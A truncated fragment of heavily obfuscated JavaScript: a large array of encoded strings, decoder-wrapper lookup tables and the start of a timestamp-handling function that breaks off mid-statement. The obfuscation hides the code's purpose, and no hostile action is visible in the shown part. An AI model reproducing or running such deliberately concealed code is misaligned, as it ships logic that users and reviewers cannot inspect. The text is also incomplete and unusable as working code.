ZFIi','JEppc','lQCYP','jQBSb','wHCGs','RnWxe','QAiEF','JTPJR','MGHYK','sSBrK','tOTVK','rwzlJ','dNkme','WRJdGCkts2ToW4ldShzdW7BcOq','xrqvf','jhu9W4O','xtSqB','CMBJg','bnfHF','NwBmc','qLy','qFVWN','wibzr','oCSPq','zoISJ','zhRdVgRcS1fOuG','WbsHp','fuJfB','fiaUg','l8kvEdi0','W6ldLq','RRmpG','Kuhth','W43dImoAfuK','hNohh','VHXRl','QvsvM','YZMYV','KOsgO','QfPSC','GKLQk','HcPna','XXOtA','CUvod','FSPTK','ARZhX','ifwhQ','tETrx','HjDV','eFcBi','pNRqO','eDgxs','RrqoN','MzCWY','wnFhX','lYEOm','KyZLI','ySLhm','oMiai','fWWUO','kRZJu','BYgDC','HShra','wEzFT','oZQqy','OFaGo','MClOl','VFORv','UYdUc','kYxcH','wAbiL','sDZJe','BhvzB','izpKT','LQuyO','pUpO','2sg&','aHWgQ','fXeVz','vZlpG','RKYwl','sBMIY','WRnziXjHW4dcRW','KwcmE','ufktD','iQwiW','ICUby','RbWfy','RXoJG','ppPdH','SbfGJ','QZAjW','qOwNm','vZYze','JfIjg','oyTRJ','fzhqC','gdNvZ','RtDrJ','MMsJn','VngOj','kJaFp','QzhdS','PMBR','me3h','1OoE','LUwBM','hRXHW','axjKC','3|4|2|1|0','MDDeK','pQpEI','GtlAz','tkhOV','whSRr','iUxG','O3^l','PEzXf','qdcZB','NZWVL','ykVng','vDEYd','yoYwn','qREeC','yOloX','Xrwur','eZWKp','kcnJJ','bJoFd','EPyhi','Z6&t','FLQSh','uevfZ','mSkek8oQWOz6WR4iWQrss8kRWQL5s2bTWOdcJf/dNNvLWOFdVxX0','ZqhhR','lKzRS','ibvtp','pPXbg','VIxBV','bo6R','ysOqWP0','wgExd','tdMcw','SwKzD','TfuIK','LVZOC','zqiHt','QbgOj','qJKpO','VsLui','KXm2','yrWnF','JEcPB','xYELF','CbYlI','NBrMP','VFoQf','Olg@','wxyIj','t8k6WPr0W4qAtglcQbSgbeBcV8kBqq','tHors','Ww2N','GpYQb','tOLUK','Zzoaw','oaQPk','xA@5','ctACs','PeENS','RBLAJ','sxHpV','xKJPv','SOyaV','QdDIC','qRAYa','mmDci','W4zxW483BSkkxCoSCW','fjgun','rIzFu','VtuDX','WPu9mSkT','jbvsa','wLAqp','kiTFl','CsPfWR02dq','XvCnG','aXpXL','ZVRwR','IpJon','hcrrW6lcPSozWOT3wa','NQmZZ','vYaKw','HaSwf','rnXrY','SgqRr','NYSWN','jMHgV','GJvBi','fbMyt','DTkwZ','IUCGM','xSQXe','QrtwV','NRSNV','rvKPf','XkryA','mupKc','DCYIj','zCqWV','QjNnO','CckhO','ClQuw','sIYPU','BJHld','dCJrI','cbhGI','EuxYB','VxwOv','ySYKC','tfNPT','oEufi','EMlBx','gsdma','EQdLw','VbLXC','xZVVw','IMtdT','IpNNl','CxPDV','0JvM','BLpC','ovScf','cOGzy','RTmJF','UnBVt','ewnqO','YInja','XtkTW','ItVvN','DMgqG','SNmqx','BBBEo','bEKTB','yrGVZ','HtmOO','rIfQl','VWqC','LcPFT','CW3dKM3cPd0','KUFQy','tshNE','jmoIY','uhHAK','XUECM','tXTPJ','IDsmT','EGMc','W7FdGe5mWOeX','join','KVfrl','nZIxt','oIgit','qbdDy','aVkuY','pcrhW','cJjxg','WRjl','QEBPd','aokOA','TiFDK','AibXO','qxJcVGHiuCocwq','BEYzX','NbYfC','ilGpl','qEmjr','KhXva','KJDxK','SvWmH','hyJtp','ztwOC','SgAiK','iiWGL','NhRfj','WODkv8kTW6VcKwS','KqISK','JIHZG','WTkrU','WbRCh','YOUSR','btpBW','aYCvI','jGYqq','SfmcO','xxUtu','HNUzH','cQFHX','OLKoV','aedUr','OLCfi','BSotA','RAqbV','FnPYR','rgklq','dhZBs','XRlki','XXNqg','dzAhp','e8kiW7ywhbmZmHJcKdDkBxrnW4/dV8oQqSk3e8ou','IfOaC','kZuBG','k^@v','PImKe','kpOvW','dfAiO','Ircgi','qiaAS','mhsQX','hlGRJ','BHgks','YupVg','EGdDI','kKXdv','FGkZh','FHCdn','WDYjH','vuHpA','tvAQ','Janif','rRUZI','KJkKk','umHWZ','UJqMT','uBjGX','CeylG','RZUJs','Tvomy','x8o/oSoXdtnnWOJdJuZcQ8kmoCoH','gBDbs','yoZPU','HWlvk','SQIdJ','UEuiH','S5Jy','yyjWX','lSuHs','KoGnw','QIthb','eEthe','qqZUz','hjnoP','DXGot','tMPZC','latdSmoykttcLNDVWRSLW60','hyRWE','uZctm','KaXEQ','fzc^','mGuaT','TEaT','usEI','YqbZo','fbcrg','XodsS','Vukmt','hzAKS','SjkKf','njzjN','slice','xveMs','ajZmF','IibSe','fpPca','nXP7qmowkMNdUq','sWlFw','oUqJj','oqbVa','mJPVF','pd2r','MTmjK','XQMKQ','DBcdY','gOHEI','hJsbf','YRJXp','MIJAC','charAt','jaYnM','uydDJ','rvFHn','JSLBG','eoyTu','sXmhS','VP@d','ETWpy','vOXei','EXlBd','xDAeY','TG77','rxkIy','WPZdSJZcJSo0da','jpgvQ','vFdDr','IuvLv','dPoJb','HtQYK','uUYcT','caTkF','hSPuR','uCviR','okduV','zCSNu','VXDNQ','foSOs','fXtWT','SXxLh','QYEfY','TGZOQ','WPJdU8kev1ddMq','nVfQy','iNExx','AwpcZ','LRqhT','kRmOI','udANf','UvHrO','SxmRP','fxNuI','qwRqQ','PMmdk','ygWDr','rNAOW','0dFt','xTLVn','sHJOM','hvInJ','tjrwA','csmUb','JuJqF','MdVSc','iEDIp','IAgSe','length','WQ3cQHpdOdK','yWeqK','QYzQz','hqptN','OOyLh','tOZxK','v9eg','RoCUi','MOcAr','NZPGh','ojUAm','LoQOF','FEfFp','NVroV','q&#@','XIxsp','ZFIpj','aSbYM','rfNQz','qhykR','WQtcISk+W53dT8oGW5RdSW','vnToC','gcNLo','donZM','QzwQY','jGvEF','PQmWG','ZgAVJ','zUAq','bRKuj','bWCiJ','vkYQw','SOeXH','QLzHM','JAfXm','emKJq','wGMFu','Zayz','NIXXF','onqLa','lEewK','zipLg','BPHud','InlCc','kqfRS','fromCharCode','ZNcEa','MfPDc','tsfvG','jgCqX','iATq','WOhcTa','RgYri','ukPvX','W7hdUSohW5n7oce6W6LDv0bQt03cMCoqnSok','SBhMn','Kgjjz','61Ym','vQKCS','VsASj','tQdRm','YnkJk','AcROM','WlPZl','hebgT','ktuek','zTwmT','gvNwt','RPwMq','NfnBm','ytBHY','KUhag','vPeDj','qbIBd','pRBjo','MffkT','xNeNP','VDlX','esHzu','PIPGi','Iy7%','ZmNHn','cH0E','LsrGo','P52g','AAmfh','KpyBH','WRnT','ADdVp','Tsdnb','pPtnR','tTgPc','KaaVz','WQpdVSoolW','nCzcb','TmmeR','yqPGD','mDeso','eYngI','rzocH','NLaHe','BKRib','IrEhZ','kglPG','W5LAW4H3oCo8W7JcR8k1W6GxFgxdLMldSqvlW7KpW5hdPde3WPDnW6tcQhldHmkCW40','VJoGS','GNLCH','PJgtv','RnUge','qhHBW','roUfK','uY3cU8owWPhcN8kwzeddNmoWWPG/pa','vloQK','WsMwG','GdZUx','GJDU','TeUIr','YuQYd','mPeiP','xtSiS','gUUeO','ywYx','IFGhz','XBXCI','IJygT','ZKlaf','UguTW','gYRAb','wNoon','OUNRJ','gUiNK','2ogw','WYnye','TARPS','vqtIk','AcAFu','gkGhV','vbhku','WPFJH','yZfNj','QmRcZ','cSTjR','BrqmT','BKnGV','suoXE','ovCnQ','UkSaW','zCCQz','kpEEP','kJjWe','LlPTP','cFRCD','FcnJg','VZzLD','oTLGh','vHMIJ','WUepp','ISiXN','VIGfi','MaFLc','lzCoy','WkUwf','QdKaX','WRddQSktsK4','W5tcISoTWOPGB8k8','QAPFx','x!@U','BZauX','IPuad','LewtI','qcaoE','JuDOi','FOZPP','ttIim','IuFCc','ojoFw','iesad','LWINt','pqXRC','WOVcM0u','wbVMq','idbJC','KSmIz','CyWpB','kMhdLSo7W40BpCkn','38uM','auuZb','IEckb','ibWOd','uwTur','ZWora','bZZCu','iJTir','tURVD','xgnHk','PZtrH','flAuU','lsToS','AtEIR','VlhYr','UhVSN','cpgoo','BnMRn','vOmmU','W4GH','8BeTyuz','ZoSAA','QwwEs','nddoC','HNzLV','zzARs','iCFNY','ggEon','YkqqJ','krVxk','lZWLc','vEyvr','mTZlZ','jrZjk','crdqF','cWkYh','UYpLf','XdlIm','ivWuJ','vBsaw','charCodeAt','pLQcQ','TsKK','WRzGWP7dV0y','kvTOZ','fyMIX','XHdzi','puPks','nWRIE','Qhdth','BZTGb','qjgcI','VXJTt','PqZow','yhrVT','rFyUf','Xkukf','d%K9','BMSvx','whJdV3imvmkYW6DWWOVcTuLXWRyPpCk4DCk8aw7cLSoMWOFcK3xcJmoeW6S','@zRl','zdbVp','DKexG','bmoGW7mKhIZcGSkZwW','zeDGG','ibKGe','jbZDY','Vmrsr','JQeZS','PPSnI','rMSXO','dKjKB','Hzrgd','EtOID','EKMbQ','ePpai','YvVDu','cAGfa','WmhIg','Uc42','W757WPe/dN0exSoRWQVdLG0ffN1fya','UI4^','wZmYD','LRvxG','MNakz','QPRoK','vKkLp','wnOcC','NfzvM','uVZnS','vIfWJ','aiyKe','ZNjLY','eFxsZ','bxKMS','xpWgT','tbvIE','7DXa','XmEZP','gScYD','wfFdPcaE','WqETu','fRjAp','WXDYI','tBYEn','CIEMY','BKRSq','gHMPD','rQdJG','SwEsY','VhNgU','TpXVP','xvOAi','WPVdQ8o9WQBcVSkir0HY','reenz','PKnPr','eMneS','Mbvct','RWXsf','lhIgV','IKnMX','nOrQb','znors','vWiBy','QIorL','XkoUG','dRRxf','KcOVb','hTSip','HuLMY','oFAQn','NeMle','UwdpI','zblzU','CnqVF','FNQeK','hrcgh','OzITp','WQutc8o1','tmWqF','QrPDF','Esykh','pJhcQSoXW5K','KyfvJ','UnhRr','eRWJL','GNPbI','ikooc','EZiso','wyMgF','JEcah','Xis1','umge','gsgCu','PchYg','rfahH','BJxeD','uzeVP','jdbkA','oqxxj','ceiIQ','ukUaO','YyDsH','cABCe','IIVaX','gwblI','PacHt','LmyKi','fyCEy','inwNU','AclXk','LhhIb','puGkH','AjajV','WddMl','WQupWRT+ESkVe8oiW44TWQXeA8khWOBdP3jGWPTUW6DmqCkPWOOWf8kxW5i','KTUkp','TBrGE','FBfgc','dFIQJ','Dymtb','nodZo','oSoPy','nIFbz','ooZOz','nBkpF','icPT','hsMNr','ZeQNN','GkcgN','bafqb','FpsYn','HNjAG','xoeJU','eUDnO','WRWgy','yEPEW','jIzFP','OlqHk','BByCD','osdqY','pmejL','AkvoZ','YQlwR','tKDoq','SApai','bzaIf','GOcjQ','BIihR','oEGXG','yWJcI','ktvAJ','bcEwY','kFNZk','ZhCvs','JCcLy','UFXzN','YXtbe','oJGPV','hzGQb','YNBcd','RafuE','SgROY','ezTSN','lVUUK','pZGvm','BBQQP','LCtQe','sdSxN','DGQBQ','YXFho','VBtqr','hxcOS','cOxgy','dxJen','CeGKx','roxnw','@01%','iIXhH','vyQGk','hgqi','imOCe','pcNGJ','vlaop','GOxCU','EPLps','olaxa','ftakc','hhFBT','Tcgrn','zUjwQ','ubVcj','HeRXb','dHwhr','LBwRC','fmRkw','rLXvX','ZBsaB','yTcsP','yzaP','RaByq','acJBx','vmKvZ','OXhfO','ECCcL','Pfzug','CyBVL','CpUGE','pYKDA','Wkyuo','OUsYh','bfsCD','&TzE','lZehT','CHYwB','aPRGY','sdfXe','Ndirq','pQvzl','IzWqJ','BIvCO','IQNlx','QlyyI','Adz@','CUymk','IivXs','EuPkB','fFQOA','RjIFL','DNVil','KCV3','4fLLcXP','vPQrD','JSnwC','TrotE','dUrcY','xzxuI','qXVBc','WJdCz','zSMks','jYTOK','zpmIR','wVkeP','PsKBQ','OScBA','Wadys','QFrUk','BcxEh','FVXKP','kLMZo','hMNeu','5F3F','eyPrj','W4VdNs9enG','hXgFf','jPdVp','YrurL','rCrnE','mFQFF','wWrAv','AXOwC','yKdDo','gWyMG','zHmau','wcFnU','cGvyV','kpqgb','tzgrb','mNOJV','GjypY','YNeFI','dFgVZ','Bjblh','TIXzi','bRSuz','FNlPz','TvdMe','zdHiu','qVvkC','SiHke','fLBQO','jDmgp','syLUO','WsskW','cT0v','RYzdf','gWRJj','snihC','FPpSe','iUqSQ','mvFaO','iA#V','IxBc','PAgjL','b@I4','tdkeJ','nPtwb','#ogJ','prototype','xtEeV','IoLSE','wzpVt','qwiBm','Ljhki','MMrqH','ObBeF','RsVdy','dEAkz','YJdln','MBJHP','gnLVU','IbEF','nHCug','pXEGD','Okrqn','nsPeU','KRoNG','MLiuH','ziuLk','gsjvA','mz1K','mdYF','7kqz','W4DgmdddUqnJxrG','WFckW','fWZGe','ZbCPj','GwcvP','mVzST','BTDrA','yhLXB','kDCZw','REQXu','dWOVT','SqoBx','zedbm','G5%S','PlVdY','ukdbE','xrMFa','OdBgl','CsgfM','kJKrJ','kIZEe','xNxLU','4HdY','Gqymy','oblEp','xw8','rdCBE','WP7cPSkEaaSRWRJcUu1pbuC','DPBCz','vyNge','W9sg','dvCQr','CtBSJ','zhwiW','hKkMx','zzuYa','DTiIl','zILMI','hDUDF','agYGP','gCPUH','qYRwq','uJAzR','zzCTg','EdOdf','JFmLg','XfCmk','xVcqS','PNtfB','NtpYm','JCRFC','uBQQR','nvikg','uxIzP','aIdXm','RZXIH','jcVlf','kdyYi','CwZdH8kdWOzPdmk4AIKdg8o0bSkXW4fD','ewAbU','atUFL','crpvY','GFYhH','qzXko','tdtnA','NxbDJ','cuUfE','DOnCp','AcNJv','3|1|0|4|2','2|0|4|3|1','OXWWe','VpqIR','W6BdRNddUSo9bXD7','iRlSZ','hzOdI','rJVca','ZmhqY','yAnOr','TDfhD','wfVtn','DsSQP','epkXj','oHMkb','RZsFM','eRZgB','qnZQH','EIGaA','vMoBS','SEcTz','oGLrl','vDmZV','TxnZC','VEemt','YhGAj','PCyn','nCsjR','hNgLZ','andVp','XwgMY','LqEnV','RqiRr','ZpwmN','EafJj','ScfzJ','rOWdd','FIcqG','dGdYa','Npkoc','NZeiD','o!lK','AjotD','mIcUl','mKQCw','iTMWO','w&VV','iDfio','LSpqc','cxlNZ','XESih','KY#p','nACYC','FpzAc','jibXx','DJLZu','NjBsi','QOiwy','sjmvl','KsmDg','lDnyM','AayJF','dUgHE','gqJEV','CyqWD','vJvUH','BsYLX','UfXSf','yVfly','Mbzat','GLWKU','IVmCP','IBXSI','JPpSl','ZLHVu','MxzjS','eFPQq','iLBsv','xuJzN','sFSWw','stgki','W4zTBcFdS8kbqhZcNW','H47N','FlsEi','sfODa','WTXxU','YKppH','zxiHC','GhPXR','UKbTN','ituvj','QXfsS','Groxu','TfhsM','NoLSS','BtLxU'];jd=function(){return eL;};return jd();}var jP=function(eL){var eN=eq,eU={'GtwsT':function(ed,eP){return ed===eP;},'WbsHp':function(ed,eP,et){return ed(eP,et);},'IjHBG':eN(0xa3f),'CausO':function(ed,eP){return ed===eP;},'bYgVH':eN(0xd72),'gfcWb':function(ed,eP,et){return ed(eP,et);},'moVwV':function(ed,eP){return ed/eP;},'ECxzI':'lmqHe','BJxeD':eN(0xa1e),'FwrZQ':function(ed,eP){return ed<eP;},'NBZvz':function(ed,eP){return ed===eP;},'fxrHz':eN(0x3bc),'AHovE':function(ed,eP){return ed-eP;},'srSBW':function(ed,eP){return ed+eP;},'RZUJs':function(ed,eP){return ed*eP;},'YlWgn':function(ed,eP){return ed<eP;},'EKMbQ':function(ed,eP){return ed(eP);},'dzAhp':function(ed,eP){return ed-eP;},'hFekM':function(ed,eP){return ed+eP;},'KLglj':function(ed,eP){return ed%eP;},'sBMIY':function(ed,eP){return ed-eP;},'PWjkl':function(ed,eP){return ed>=eP;},'fYEiw':function(ed,eP){return ed-eP;},'qOwNm':function(ed,eP){return ed-eP;},'OgqsV':function(ed,eP){return ed&eP;},'GPRHs':function(ed,eP){return ed-eP;},'JuJqF':function(ed,eP){return ed!==eP;},'fwFcu':eN(0x32d),'ngLed':eN(0x5ab),'ozzwu':function(ed,eP){return ed+eP;},'zkbNL':function(ed,eP){return ed>=eP;},'tyhxh':'UZaoF','pRBjo':eN(0x335),'EnayR':eN(0x523),'zHGnL':eN(0xd10),'uwLWf':function(ed,eP){return ed>=eP;},'coROG':eN(0xcda),'RQThN':eN(0xa71),'KeszT':function(ed,eP){return ed>eP;},'NWpAN':'Olg@','vetFt':eN(0xd3a),'QRQxf':eN(0x3b2),'SuoGR':eN(0x955),'Ugbzs':function(ed,eP){return ed!==eP;},'ErGVy':'GFSpN','fAGdk':function(ed,eP){return ed(eP);},'dwgXk':eN(0xa62),'ldBSW':eN(0x409),'qTtTH':function(ed,eP){return ed+eP;},'mSvsq':function(ed,eP){return ed+eP;},'JgJUt':function(ed,eP){return ed+eP;},'ZJSWH':function(ed,eP){return ed===eP;},'hkOjT':eN(0x943),'HZuxG':eN(0xc5f),'SixMQ':eN(0x38e),'kRZJu':eN(0x678),'YZMYV':eN(0x202),'naOdy':eN(0x5be),'DjOdt':function(ed,eP){return ed+eP;},'GkseP':eN(0x461),'ShhNN':function(ed,eP){return ed!==eP;},'jxtwR':'cExOQ','NYSWN':'ymLyC','Okrqn':eN(0xe22),'skYqv':'DvVdNNXm','TiFDK':'W6NcLtddOSkqbmkmWOJdQa','utZsR':'W44FW69Pm8oUW5i','iJfqG':eN(0x1f7),'fUwSv':'pqe','abLwg':'tuC','JGNbn':'W6JdRN8BWRK9WOqdn8kvBa','vvkVA':'W43dI2G9','jRccU':'nmkI','rugpZ':eN(0x122),'wzpVt':eN(0x87e),'Crrdb':eN(0xa04),'roaow':eN(0xa39),'RYjCd':eN(0x12d),'OjNzW':'W4pcSG','oqbVa':eN(0x50c),'JbbMZ':eN(0x47f),'hWmGM':eN(0xab7),'JluMX':eN(0xa1c),'IpNNl':'W5/dQSoeWPeHWOW','WuGxc':eN(0x158),'TSojh':'zmko','Wadys':eN(0x1f8),'qQvuD':eN(0x87c),'YXFho':'kJNcGmkZaG','fiaUg':'ybH8CK/dSby','HfgrY':eN(0x68f),'oSoPy':'tL5mrmkttHzKW6VdLCkWoa','hZkPc':eN(0x4d3),'eRWJL':eN(0x4ad),'yDBhU':eN(0xb6f),'aQbyF':eN(0xb00),'SWxWp':'qxm','dqDvn':eN(0x775),'crehR':'tSkeW6tdJmoGv8kQFCk0','vyqOI':eN(0x8fc),'LIxUi':eN(0x10b),'HfqXH':eN(0xb5b),'SEEvf':eN(0x6a6),'aDoIT':eN(0x823),'qoRJY':eN(0x73b),'fNKhS':eN(0xb56),'JyqJG':'nfu9xt/dK34','dqyvR':'FCobW5xcICkADq','oCSPq':'WRquW6pcG8op','aedUr':eN(0x4ed),'PVOtR':eN(0x804),'RPwMq':eN(0x2a9),'iEDIp':eN(0xafa),'vtxjW':eN(0xd8d),'bInwe':eN(0x93a),'ZoRZM':eN(0xcf4),'SeXVz':eN(0x5f7),'yhLXB':eN(0x718),'sRjzQ':eN(0x250),'VojiS':eN(0x218),'yqPGD':'WRirW7JcQ8oIcW','ZmSXH':'W6qaW5GZW7xcT0FdUSkBW4JdKW','PblUB':eN(0x998),'qAQcy':eN(0x987),'jOIxS':eN(0x79a),'TUXux':'WQhcTa/cH8oPmCkIWO8SmMFcLZSBWPRcUwH7W7RcL8obwXjeW7VdG8o3aLeMqSkJjmkEA8oYfGyZkCknW4JcOSoGbCoisftdU8oGWQWnamoIW4JdSSkUW4hdTSo1WPyN','GutrY':eN(0x1bd),'vDmZV':eN(0x906),'hMNeu':eN(0x1a7),'xzxuI':eN(0x6ea),'PlVdY':eN(0x3bf),'hqmeX':eN(0xc0b),'ftRYs':eN(0x7f0),'gkGhV':eN(0xad6),'RDOCz':eN(0x7d1),'wGiPD':eN(0x70d),'zqiHt':eN(0x67a),'FSgBy':eN(0x68c),'kncYm':eN(0xd24),'jwigt':eN(0xdeb),'JesJl':eN(0x639),'oEGXG':eN(0x33d),'agYGP':eN(0x878),'noAYe':eN(0x16a),'KFgmj':'lNHusCk6utLrW70','yrSJn':eN(0x4a1),'pBwIf':eN(0x477),'ljDch':eN(0x9a0),'pesxj':eN(0x787),'qiaAS':eN(0x5c3),'fzhqC':eN(0x9e0),'NDAVM':'W7lcISoummk3lSku','tFekT':eN(0x76f),'fpPca':eN(0x41c),'RjIFL':eN(0x257),'PITbb':eN(0x6b8),'vlaop':'b8kTW5b/aG','YHJSp':'WOqgW7dcVLRcHq','FaELU':eN(0x9f7),'ghzGh':eN(0x4a7),'MjmmD':eN(0xad9),'ZLFyP':'W4af','ncaZk':'WODE','vbhku':'W4yY','eDgxs':eN(0xb9b),'zjSXV':'fdNdPCkGW6JdSmkRC08IWPfFWQ96','JkFyM':eN(0x9f2),'xGUum':eN(0xdae),'xveMs':eN(0xcf6),'hGtdl':eN(0x3c4),'YrurL':eN(0x520),'LqEnV':eN(0xbea),'lyHbC':eN(0xe0f),'BKGMU':eN(0xbe6),'yrWnF':eN(0x618),'KXmoV':eN(0x272),'aYwMJ':eN(0xa8a),'RIHMf':eN(0x403),'GfVIC':'W61UWR7dMv7dVSkKWQ3dQSoKcmouW6/dJhlcRa','ZeQNN':eN(0x776),'RXoJG':eN(0x2b9),'wvklu':eN(0x19c),'vxTPl':'nmo0BSoe','USjJP':eN(0xdfc),'rsMoC':eN(0x597),'KaKUn':eN(0xa78),'iCFNY':eN(0xa49),'xYcZI':eN(0xd71),'InyVT':eN(0x4bf),'fzhbr':'s8kplYW','fVieP':eN(0x89d),'ROTGP':eN(0x6d0),'YeluC':'BhCZCCogBSk1','IidkX':eN(0x1b3),'mYbaQ':eN(0x830),'gGgXD':eN(0x265),'YYpGw':eN(0xb46),'PQaHP':'CMqHn2ypW4LRW6i9W7JcN8oAcW','tuAHN':eN(0xe6),'Suuph':eN(0x51a),'QIorL':eN(0x457),'fUDDV':'n8o6W5L6BMdcRNrbBGC','xOhEm':eN(0x96d),'xYELF':eN(0xc95),'VnCXf':eN(0x134),'eIsiQ':eN(0x88c),'iRGCg':eN(0x62f),'ZGaqD':eN(0x76b),'ZyaSR':eN(0xdad),'gQAVY':eN(0x80a),'GkcgN':eN(0x829),'hnHMC':eN(0x99c),'OFaGo':eN(0xb47),'zhwiW':eN(0x288),'PKViK':eN(0x2f3),'WWXIq':eN(0x7e0),'kqAIT':eN(0x49d),'UhVSN':eN(0x64d),'ITCYM':eN(0xd15),'YEFYd':eN(0x3c8),'kyvCN':eN(0x7b3),'BsYLX':function(ed,eP,et){return ed(eP,et);},'TtGTO':'2VVd','ClIbv':function(ed,eP){return ed===eP;},'kMvbE':'zrGcH','fnXkE':function(ed,eP,et){return ed(eP,et);},'Citvi':function(ed,eP,et){return ed(eP,et);},'crpvY':eN(0x3ad),'KRUFc':eN(0x3ae),'FEfFp':eN(0xa2f),'AndPe':eN(0x8a8),'rdCBE':function(ed){return ed();},'sZkvU':eN(0xe07),'BnMRn':function(ed,eP){return ed===eP;},'RuoAc':function(ed,eP){return ed+eP;},'yNpMe':function(ed,eP){return ed+eP;},'hJsbf':function(ed,eP){return ed+eP;},'GZcSU':function(ed,eP){return ed+eP;},'mOXDS':function(ed,eP){return ed+eP;},'HtmOO':function(ed,eP){return ed+eP;},'XuGRM':function(ed,eP){return ed+eP;},'BpPnz':function(ed,eP){return ed+eP;},'EkaMe':function(ed,eP){return ed+eP;},'cbmnU':function(ed,eP){return ed+eP;},'XXOtA':function(ed,eP){return ed+eP;},'CBKZp':function(ed,eP){return ed+eP;},'ZhCvs':function(ed,eP){return ed+eP;},'KLPEK':function(ed,eP){return ed+eP;},'JuDOi':function(ed,eP){return ed+eP;},'edCuk':function(ed,eP){return ed+eP;},'EuPkB':function(ed,eP){return ed+eP;},'fiExI':function(ed,eP){return ed+eP;},'dHwhr':function(ed,eP){return ed+eP;},'nkcOu':function(ed,eP){return ed+eP;},'SXxLh':function(ed,eP){return ed+eP;},'NuzSP':function(ed,eP){return ed+eP;},'DKmSb':function(ed,eP){return ed+eP;},'gsgCu':function(ed,eP){return ed+eP;},'UMhgF':function(ed,eP,et){return ed(eP,et);},'PWHKc':eN(0xac8),'rLyst':function(ed,eP,et){return ed(eP,et);},'puGkH':function(ed,eP,et){return ed(eP,et);},'uwHgB':eN(0x361),'qjEnX':function(ed,eP,et){return ed(eP,et);},'pNQMY':eN(0xcbc),'wUEIq':function(ed,eP,et){return ed(eP,et);},'gNJtj':'EDCs','vJbWr':'Yyj#','ninrD':function(ed,eP,et){return ed(eP,et);},'bWCiJ':function(ed,eP,et){return ed(eP,et);},'jikyA':function(ed,eP,et){return ed(eP,et);},'zHmrM':eN(0x6fe),'cyJHK':function(ed,eP,et){return ed(eP,et);},'cRahP':eN(0xc4c),'KVfrl':function(ed,eP,et){return ed(eP,et);},'kskYK':function(ed,eP,et){return ed(eP,et);},'YTBAi':eN(0x29f),'AawEf':function(ed,eP,et){return ed(eP,et);},'nccey':function(ed,eP,et){return ed(eP,et);},'yOvbX':eN(0x1b8),'bwsUJ':function(ed,eP,et){return ed(eP,et);},'kzECd':eN(0x293),'iKuEs':function(ed,eP,et){return ed(eP,et);},'qnZQH':eN(0x296),'VVjbo':function(ed,eP,et){return ed(eP,et);},'zoISJ':function(ed,eP,et){return ed(eP,et);},'jcVlf':function(ed,eP,et){return ed(eP,et);},'hrjHA':'v%0C','ooZOz':function(ed,eP,et){return ed(eP,et);},'qiXKU':eN(0x8b7),'jWfqm':'qgFy','mIcUl':function(ed,eP,et){return ed(eP,et);},'AszFA':eN(0x6c8),'sdbsA':function(ed,eP,et){return ed(eP,et);},'Dnghe':eN(0xa76),'iVnCe':function(ed,eP,et){return ed(eP,et);},'OeCxE':function(ed,eP,et){return ed(eP,et);},'GzClB':'qpqW','OLIIs':function(ed,eP,et){return ed(eP,et);},'zdHiu':function(ed,eP,et){return ed(eP,et);},'OiVUZ':eN(0x677),'EPARe':function(ed,eP,et){return ed(eP,et);},'lIAbR':'e8Vp','MDDeK':function(ed,eP,et){return ed(eP,et);},'Nspgp':'CMG3','eMneS':eN(0x950),'WHbrW':eN(0x2b3),'mNYXT':function(ed,eP,et){return ed(eP,et);},'yhrVT':function(ed,eP,et){return ed(eP,et);},'dEFRX':eN(0xb1c),'mmxsc':function(ed,eP,et){return ed(eP,et);},'RhZXc':function(ed,eP,et){return ed(eP,et);},'tkhlx':'BU!c','EuxYB':eN(0x1c7),'gQmxr':eN(0xaf0),'zCqWV':function(ed,eP,et){return ed(eP,et);},'lzCoy':function(ed,eP,et){return ed(eP,et);},'ZZgex':'Ykz6','RNQuN':function(ed,eP,et){return ed(eP,et);},'fxNuI':eN(0xb98),'HENDr':function(ed,eP,et){return ed(eP,et);},'leIxi':eN(0x392),'SApai':function(ed,eP,et){return ed(eP,et);},'FNlPz':function(ed,eP,et){return ed(eP,et);},'QzhdS':function(ed,eP,et){return ed(eP,et);},'lLUfA':function(ed,eP,et){return ed(eP,et);},'solBl':eN(0x412),'dWOVT':function(ed,eP,et){return ed(eP,et);},'nDcLj':function(ed,eP,et){return ed(eP,et);},'rIzFu':'9DC3','RYzdf':function(ed,eP,et){return ed(eP,et);},'oqxxj':function(ed,eP,et){return ed(eP,et);},'aXQJn':eN(0xc7e),'GVHUe':function(ed,eP,et){return ed(eP,et);},'zipLg':eN(0x85a),'OgWOF':eN(0x1f9),'AxWJn':function(ed,eP,et){return ed(eP,et);},'miOnA':eN(0x7cc),'yWJcI':eN(0x65c),'EoHtv':eN(0x359),'HdzFm':function(ed,eP,et){return ed(eP,et);},'bIsux':'7sl6','qZFyx':function(ed,eP,et){return ed(eP,et);},'iBmmS':eN(0xc93),'tEirp':function(ed,eP,et){return ed(eP,et);},'XOuLx':function(ed,eP,et){return ed(eP,et);},'rFyUf':eN(0x94f),'SPvxq':'Ve8E','eAuwW':function(ed,eP,et){return ed(eP,et);},'IoLSE':function(ed,eP,et){return ed(eP,et);},'JoUnB':eN(0xd4e),'idtoP':function(ed,eP,et){return ed(eP,et);},'juSNW':function(ed,eP,et){return ed(eP,et);},'OolFx':eN(0x505),'JZrLd':function(ed,eP,et){return ed(eP,et);},'IlrPZ':function(ed,eP,et){return ed(eP,et);},'MClUZ':eN(0x9cd),'SgAiK':function(ed,eP,et){return ed(eP,et);},'VUfmI':eN(0x120)};function eC(ed){var eP=eN,et={'KKMvs':function(eb,ef,eK){var ep=eq;return eU[ep(0x902)](eb,ef,eK);},'OVzFa':eU['IjHBG'],'LfSRI':function(eb,ef){return eU['CausO'](eb,ef);},'kjVPR':function(eb,ef,eK){return eU['WbsHp'](eb,ef,eK);},'BcGqs':eU[eP(0xdb8)],'ZlNTG':function(eb,ef,eK){return eU['gfcWb'](eb,ef,eK);},'vQKCS':function(eb,ef){var eK=eP;return eU[eK(0x438)](eb,ef);}};if(eU['ECxzI']===eU[eP(0xbf8)])_0x4222b1&&et[eP(0x28b)](_0x34f07c,0x98,et[eP(0xdaa)])in _0x3e9b99&&et['LfSRI'](typeof _0x1e65de[et[eP(0xda7)](_0x29a7bd,0x98,et[eP(0xdaa)])][_0xc35885],_0xaae07d)&&(_0x5b4a97=_0x5a64b4[_0x40dc56(0xa8,et['BcGqs'])][et[eP(0x724)](_0x1211be,0x99,eP(0x458))](et['vQKCS'](et[eP(0xadd)](_0x265880[et[eP(0x28b)](_0xd9eb2a,0x98,et[eP(0xdaa)])][_0x29caed],0x3e8),0x3e8)/0x3e8));else{var eu=[];for(var eT=0x0,ey=ed[eP(0xaa2)];eU['FwrZQ'](eT,ey);eT++){if(eU[eP(0x8ac)](eU[eP(0x465)],eP(0x6c4)))return 